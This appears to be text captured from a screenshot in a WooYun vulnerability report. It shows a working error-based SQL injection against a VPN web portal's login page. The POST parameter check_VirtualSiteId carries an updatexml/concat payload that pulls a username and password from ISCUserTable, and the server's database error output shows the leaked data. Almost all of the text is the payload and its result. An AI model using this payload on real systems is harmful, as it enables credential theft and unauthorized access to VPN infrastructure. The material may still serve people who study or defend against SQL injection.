 Load URL
https://202.113. /vpnweb/index.php?para=index
Split URL
Execute
Enable Post data Enable Referrer
Post data
check_username=admin&check_username1=1&check_passwd=321&action=login_check&check_VirtualSiteId=1/**/and/**/1=(updatexml(1,concat(0x5e24,(select/**/concat(username,0x3a,password)/**/from/**/ISCUserTable/**/limit/**/1),0x5e24),1))#&
imgcode=undefined&selvalue=2&BackgroundName=background.gif
错误: 查询参数 : 操作数据库失败!
select MenuColor from Menu_Style where MenuTitle='indexbackground' and VirtualSiteId=1/**/and/**/1=(updatexml(1,concat(0x5e24,(select/**/concat(username,0x3a,password)/**/from/**/ISCUserTable
/**/limit/**/1),0x5e24),1))#
XPATH syntax error: '^$js: 15^$'返回
操作数据库失败, 按确定返回!
查询参数
XPATH syntax error: '^$js: 15^$'
select MenuColor from Menu_Style where MenuTitle='indexbackground' and VirtualSiteId=1/**/and/**/1=(updatexml(1,concat(0x5e24,(select
/**/concat(username,0x3a,password)/**/from/**/ISCUserTable/**/limit/**/1),0x5e24),1))#
确定
www.wooyun.org